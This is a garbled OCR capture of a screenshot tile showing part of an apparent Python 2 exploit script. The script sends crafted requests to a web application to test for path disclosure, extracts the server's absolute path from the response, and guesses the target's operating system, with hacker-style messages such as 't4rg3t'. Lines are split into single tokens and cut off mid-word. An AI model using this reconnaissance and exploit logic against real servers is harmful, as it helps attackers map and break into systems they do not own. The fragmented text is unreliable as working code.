
print
"[*] Testing for path di
	abspathdata 
=
 requests
.
get
(
"%s
attributes.id=it&attributes.file=.
8&thisTag.executionmode=end&thisTa
if
"set-cookie"
in
 abspathdata
try
:
			abspath 
=
 urllib
.
unquo
print
"[*] Absolute pa
if
 abspath
[
0
]
==
"/"
:
print
"[*] Detecte
				operatingsystem 
=
elif
 abspath
[
1
]
==
":"
print
"[*] Detecte
				operatingsystem 
=
else
:
print
"[?] t4rg3t 
				operatingsystem 
=
except
:
print
"[?] OS detectio
else
: